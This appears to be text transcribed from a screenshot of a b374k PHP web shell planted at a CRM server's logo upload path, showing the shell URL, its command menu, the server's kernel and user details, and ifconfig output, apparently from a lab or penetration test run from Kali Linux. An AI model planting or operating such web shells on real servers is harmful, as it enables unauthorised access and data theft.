 192.168.101.10:88/test/logo/shell.php?y=/var/www/crm/test/logo/&x=shell
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-n
b374k
m1n1 1.01
nginx/1.6.2
Linux tl11-172-16-0-12 3.16.0-4-amd64 #1 SMP Debian 3.16.43-2+deb8u2 (2017-06-26) x86_64
uid=33(www-data) gid=33(www-data) groups=33(www-data)
server ip : 192.168.101.10:88 | your ip : 10.10.3.98
safemode OFF
> / var / www / crm / test / logo /
explore shell eval mysql phpinfo netsploit upload mail
eth0 Link encap:Ethernet HWaddr 08:00:27:9b:80:3c
inet addr:172.16.0.12 Bcast:172.16.0.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe9b:803c/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:5064 errors:0 dropped:0 overruns:0 frame:0
TX packets:6046 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:697630 (681.2 KiB) TX bytes:6123245 (5.8 MiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:6646 errors:0 dropped:0 overruns:0 frame:0
TX packets:6646 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:12008166 (11.4 MiB) TX bytes:12008166 (11.4 MiB)